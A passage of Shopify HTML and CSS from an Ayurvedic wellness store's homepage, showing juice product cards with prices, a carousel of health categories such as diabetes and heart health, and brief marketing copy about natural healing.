                srcset="//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895&width=165 165w,//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895&width=360 360w,//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895&width=533 533w,//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895&width=720 720w,//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895&width=940 940w,//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895&width=1066 1066w,//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895 1080w
                "
                src="//www.sandooksutras.com/cdn/shop/files/glucoveda_juice.png?v=1762404895&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sandook Glucoveda Juice"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--19870191714475__featured_collection_tCpQrh8355369255083-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sandook-sugar-shanti-juice"
                id="StandardCardNoMediaLink-template--19870191714475__featured_collection_tCpQrh-8355369255083"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19870191714475__featured_collection_tCpQrh-8355369255083 NoMediaStandardBadge-template--19870191714475__featured_collection_tCpQrh-8355369255083"
              >
                Sandook Glucoveda Juice
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--19870191714475__featured_collection_tCpQrh-8355369255083"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Buy Now</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19870191714475__featured_collection_tCpQrh-8355369255083"
            
          >
            <a
              href="/products/sandook-sugar-shanti-juice"
              id="CardLink-template--19870191714475__featured_collection_tCpQrh-8355369255083"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19870191714475__featured_collection_tCpQrh-8355369255083 Badge-template--19870191714475__featured_collection_tCpQrh-8355369255083"
            >
              Sandook Glucoveda Juice
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 449.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 449.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 514.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19870191714475__featured_collection_tCpQrh8355369255083'><form method="post" action="/cart/add" id="quick-add-template--19870191714475__featured_collection_tCpQrh8355369255083" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19870191714475__featured_collection_tCpQrh8355369255083-variant-id'
                    type="hidden"
                    name="id"
                    value="44938753769643"
                    disabled
                  ><a
    href="/products/sandook-sugar-shanti-juice"
    class="quick-add__submit button button--full-width button--primary"
    aria-labelledby="title-template--19870191714475__featured_collection_tCpQrh-8355369255083"
  >
    <span class="main-atc__label__text">
      Buy Now
    </span></a><input type="hidden" name="product-id" value="8355369255083" /><input type="hidden" name="section-id" value="template--19870191714475__featured_collection_tCpQrh" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--19870191714475__featured_collection_tCpQrh-8355369255083"
              class="badge badge--bottom-left color-inverse"
            >Buy Now</span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/files/47-_1.png?v=1759915112&width=165 165w,//www.sandooksutras.com/cdn/shop/files/47-_1.png?v=1759915112&width=360 360w,//www.sandooksutras.com/cdn/shop/files/47-_1.png?v=1759915112&width=533 533w,//www.sandooksutras.com/cdn/shop/files/47-_1.png?v=1759915112&width=720 720w,//www.sandooksutras.com/cdn/shop/files/47-_1.png?v=1759915112&width=940 940w,//www.sandooksutras.com/cdn/shop/files/47-_1.png?v=1759915112 1000w
                "
                src="//www.sandooksutras.com/cdn/shop/files/47-_1.png?v=1759915112&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sandook Femveda Juice"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--19870191714475__featured_collection_tCpQrh8381726425259-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sandook-femveda-juice"
                id="StandardCardNoMediaLink-template--19870191714475__featured_collection_tCpQrh-8381726425259"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19870191714475__featured_collection_tCpQrh-8381726425259 NoMediaStandardBadge-template--19870191714475__featured_collection_tCpQrh-8381726425259"
              >
                Sandook Femveda Juice
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--19870191714475__featured_collection_tCpQrh-8381726425259"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Buy Now</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19870191714475__featured_collection_tCpQrh-8381726425259"
            
          >
            <a
              href="/products/sandook-femveda-juice"
              id="CardLink-template--19870191714475__featured_collection_tCpQrh-8381726425259"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19870191714475__featured_collection_tCpQrh-8381726425259 Badge-template--19870191714475__featured_collection_tCpQrh-8381726425259"
            >
              Sandook Femveda Juice
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 475.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 475.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 608.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19870191714475__featured_collection_tCpQrh8381726425259'><form method="post" action="/cart/add" id="quick-add-template--19870191714475__featured_collection_tCpQrh8381726425259" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19870191714475__featured_collection_tCpQrh8381726425259-variant-id'
                    type="hidden"
                    name="id"
                    value="45027178709163"
                    disabled
                  ><a
    href="/products/sandook-femveda-juice"
    class="quick-add__submit button button--full-width button--primary"
    aria-labelledby="title-template--19870191714475__featured_collection_tCpQrh-8381726425259"
  >
    <span class="main-atc__label__text">
      Buy Now
    </span></a><input type="hidden" name="product-id" value="8381726425259" /><input type="hidden" name="section-id" value="template--19870191714475__featured_collection_tCpQrh" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--19870191714475__featured_collection_tCpQrh-8381726425259"
              class="badge badge--bottom-left color-inverse"
            >Buy Now</span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
      </div>
    </div></div>
</div>


</section><section id="shopify-section-template--19870191714475__collection_list_KVdRK3" class="shopify-section section section-collection-list"><style data-shopify>.section-template--19870191714475__collection_list_KVdRK3-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870191714475__collection_list_KVdRK3-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19870191714475__collection_list_KVdRK3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
</style><div class="color-scheme-template--19870191714475__collection_list_KVdRK3 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection-list-wrapper page-width desktop-full-page mobile-full-page isolate no-mobile-link section-template--19870191714475__collection_list_KVdRK3-padding"><div class="title-wrapper-with-link title-wrapper--self-padded-tablet-down title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2
          id="SectionHeading-template--19870191714475__collection_list_KVdRK3"
          class="collection-list-title h1 title-with-highlight"
          style="--hightlight-color:#6d388b"
        >
          Choose your <em>Wellness </em>path.
        </h2></div><div
      class="collection-list contains-card contains-card--collection collection-list--5-items"
      style="--columns-desktop: 5;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
    >
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="2.5"
          data-arrows-color="inverse"
          data-dots-color="inverse"
          data-slides-desktop="5"
          data-per-move-desktop="1"
          data-gap-desktop="40"
          data-side-padding-desktop="0"
          data-padding-calc-desktop="true"
          data-slides-mobile="1"
          data-gap-mobile="15"
          data-side-padding-mobile="15"
          
            data-destroy-desktop="true"
          
        >
      
      <div
        class="splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:1;"
                  data-mobile-columns="1"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.sandooksutras.com/cdn/shop/files/1_c577bdda-de70-4edb-ae8b-e23b1d91e317.png?v=1749114843&width=165 165w,//www.sandooksutras.com/cdn/shop/files/1_c577bdda-de70-4edb-ae8b-e23b1d91e317.png?v=1749114843&width=330 330w,//www.sandooksutras.com/cdn/shop/files/1_c577bdda-de70-4edb-ae8b-e23b1d91e317.png?v=1749114843 500w
              "
              src="//www.sandooksutras.com/cdn/shop/files/1_c577bdda-de70-4edb-ae8b-e23b1d91e317.png?v=1749114843&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="500"
              width="500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/gut-health"
              
              class="full-unstyled-link"
            >
              Gut Health
            </a>
          </h3><p class="card__caption">To look beautiful, you must feel healthy! Ayurvedic products are backed by...<span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/gut-health"
              
              class="full-unstyled-link"
            >
              Gut Health<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:2;"
                  data-mobile-columns="1"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.sandooksutras.com/cdn/shop/files/2_92f54424-59e9-4f12-bfd0-29dc71add840.png?v=1749114860&width=165 165w,//www.sandooksutras.com/cdn/shop/files/2_92f54424-59e9-4f12-bfd0-29dc71add840.png?v=1749114860&width=330 330w,//www.sandooksutras.com/cdn/shop/files/2_92f54424-59e9-4f12-bfd0-29dc71add840.png?v=1749114860 500w
              "
              src="//www.sandooksutras.com/cdn/shop/files/2_92f54424-59e9-4f12-bfd0-29dc71add840.png?v=1749114860&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="500"
              width="500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/diabetes-wellness"
              
              class="full-unstyled-link"
            >
              Diabetes wellness<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/diabetes-wellness"
              
              class="full-unstyled-link"
            >
              Diabetes wellness<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:3;"
                  data-mobile-columns="1"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.sandooksutras.com/cdn/shop/files/3_8258e4fa-f0c7-4fff-8682-130b4c907111.png?v=1749114881&width=165 165w,//www.sandooksutras.com/cdn/shop/files/3_8258e4fa-f0c7-4fff-8682-130b4c907111.png?v=1749114881&width=330 330w,//www.sandooksutras.com/cdn/shop/files/3_8258e4fa-f0c7-4fff-8682-130b4c907111.png?v=1749114881 500w
              "
              src="//www.sandooksutras.com/cdn/shop/files/3_8258e4fa-f0c7-4fff-8682-130b4c907111.png?v=1749114881&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="500"
              width="500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hair-care"
              
              class="full-unstyled-link"
            >
              Hair Care
            </a>
          </h3><p class="card__caption">Use Sandook to get naturally long, thick and shiny hair! Explore non-toxic,...<span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hair-care"
              
              class="full-unstyled-link"
            >
              Hair Care<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:4;"
                  data-mobile-columns="1"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.sandooksutras.com/cdn/shop/files/Heart_care.png?v=1749114824&width=165 165w,//www.sandooksutras.com/cdn/shop/files/Heart_care.png?v=1749114824&width=330 330w,//www.sandooksutras.com/cdn/shop/files/Heart_care.png?v=1749114824 500w
              "
              src="//www.sandooksutras.com/cdn/shop/files/Heart_care.png?v=1749114824&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="500"
              width="500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/heart-health"
              
              class="full-unstyled-link"
            >
              Heart health<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/heart-health"
              
              class="full-unstyled-link"
            >
              Heart health<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:5;"
                  data-mobile-columns="1"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.sandooksutras.com/cdn/shop/files/Women_care.png?v=1749114900&width=165 165w,//www.sandooksutras.com/cdn/shop/files/Women_care.png?v=1749114900&width=330 330w,//www.sandooksutras.com/cdn/shop/files/Women_care.png?v=1749114900 500w
              "
              src="//www.sandooksutras.com/cdn/shop/files/Women_care.png?v=1749114900&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="500"
              width="500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/women-health"
              
              class="full-unstyled-link"
            >
              Women Health<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/women-health"
              
              class="full-unstyled-link"
            >
              Women Health<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
      
        </splide-component>
      
    </div></div>
</div>


</section><div id="shopify-section-template--19870191714475__section_divider_pMrmjR" class="shopify-section"><style data-shopify>
  .section-divider-template--19870191714475__section_divider_pMrmjR {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--19870191714475__section_divider_pMrmjR-top-padding {
    height: 0px;
  }
  .section-template--19870191714475__section_divider_pMrmjR-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--19870191714475__section_divider_pMrmjR-top-padding {
      height: 0px;
    }
    .section-template--19870191714475__section_divider_pMrmjR-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--19870191714475__section_divider_pMrmjR.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--19870191714475__section_divider_pMrmjR.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--19870191714475__section_divider_pMrmjR-top-padding color-background-1 bg-color-template--19870191714475__section_divider_pMrmjR always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--19870191714475__section_divider_pMrmjR color-background-1 bg-color-template--19870191714475__section_divider_pMrmjR always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--19870191714475__section_divider_pMrmjR">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 32"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <polygon fill="currentColor" points="0 29.91 0 32 360 32 360 0 0 29.91"/>
        </svg>
      
  </div>
</div>
<div class="section-template--19870191714475__section_divider_pMrmjR-bottom-padding color-accent-1 shape-color-template--19870191714475__section_divider_pMrmjR always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--19870191714475__6aa09428-a417-429d-9159-a4e8afd49590" class="shopify-section section"><style data-shopify>.section-template--19870191714475__6aa09428-a417-429d-9159-a4e8afd49590-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870191714475__6aa09428-a417-429d-9159-a4e8afd49590-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19870191714475__6aa09428-a417-429d-9159-a4e8afd49590.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--19870191714475__6aa09428-a417-429d-9159-a4e8afd49590.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--19870191714475__6aa09428-a417-429d-9159-a4e8afd49590 color-accent-1 gradient content-for-grouping always-display" data-mobile-columns="2">
  
<div class="page-width section-template--19870191714475__6aa09428-a417-429d-9159-a4e8afd49590-padding isolate" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:20px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin multicolumn-title-with-text">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            It’s not just about <em>symptoms</em>, it’s about your whole <em>well-being.</em>
          </h2>
        </div>
        
        <div class="multicolumn-text">
          <p>While modern solutions offer speed, we believe true healing lies in ancient Ayurvedic wisdom -<br/>balancing body, mind, and spirit with the power of nature.<br/><br/></p>
        </div>
      
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19870191714475__6aa09428-a417-429d-9159-a4e8afd49590 color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1"><img
                          src="//www.sandooksutras.com/cdn/shop/files/7_7528960c-0e38-4563-8a8f-cff6e90741d6.png?v=1744133689"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><div class="rte"><p>100% <br/>NATURAL</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--19870191714475__6aa09428-a417-429d-9159-a4e8afd49590 color-background-1 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1"><img
                          src="//www.sandooksutras.com/cdn/shop/files/6_114f7fe7-ac74-40a5-806a-77568dfa3266.png?v=1744133689"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><div class="rte"><p>TRADITIONAL<br/>CARE</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
